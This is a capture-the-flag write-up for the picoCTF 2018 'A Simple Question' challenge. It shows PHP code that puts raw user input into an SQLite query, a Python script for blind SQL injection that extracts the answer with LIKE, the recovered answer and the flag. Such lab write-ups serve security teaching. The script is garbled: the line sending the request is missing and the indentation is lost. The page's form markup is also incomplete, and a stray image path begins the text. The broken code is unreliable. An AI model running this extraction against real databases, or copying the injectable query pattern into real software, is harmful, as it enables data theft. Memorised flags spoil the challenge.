22 October 2018

# picoCTF 2018 - A Simple Question Writeup

by matpro98

The site linked by the challenge looks like this:Writing a ' the page returns this error:So we know that the page is vulnerable to SQL injection and the query is SELECT * FROM answers WHERE answer='<input>'

The source code of the page is:

<!doctype html>
<html>
<title>Question</title>
<body>
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="panel panel-primary" style="margin-top:50px">
<h3 class="panel-title">A Simple Question</h3>
</div>
<div class="panel-body">
<div>
</div>
<!-- source code is in answer2.phps -->
<fieldset>
<div class="form-group">
<div class="controls">
</div>
</div>

<input type="hidden" name="debug" value="0">

<div class="form-actions">
</div>
</fieldset>
</form>
</div>
</div>
</div>
</div>
</div>
</body>
</html>


while the code in answer2.php2 is:

<?php
include "config.php";
ini_set('error_reporting', E_ALL);
ini_set('display_errors', 'On');

$answer =$_POST["answer"];
$debug =$_POST["debug"];
$query = "SELECT * FROM answers WHERE answer='$answer'";
echo "<pre>";
echo "SQL query: ", htmlspecialchars($query), "\n"; echo "</pre>"; ?> <?php$con = new SQLite3($database_file);$result = $con->query($query);

$row =$result->fetchArray();
if($answer ==$CANARY)  {
echo "<h1>Perfect!</h1>";
echo "<p>Your flag is: $FLAG</p>"; } elseif ($row) {
echo "<h1>You are so close.</h1>";
} else {
echo "<h1>Wrong.</h1>";
}
?>


So we can reconstruct the correct anwer with the LIKE operator. It can be done by a small script written in Python:

import requests
import string
alphabet="1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM"

trovato=True

while(trovato):
trovato=False
for c in alphabet:
if "close" in r.content:
trovato=True
break
if "flag" in r.content:
print(r.content)


and the result is 41andsixsixths, but this isn’t the correct answer:By running the script with a different alphabet, we get a different answer, i.e. 41ANDSIXSIXTHS, which again is incorrect. Let’s try with only the leading character of each word upcase (41AndSixSixths):It works! We got the flag: picoCTF{qu3stions_ar3_h4rd_73139cd9}.

tags: web  sql  injection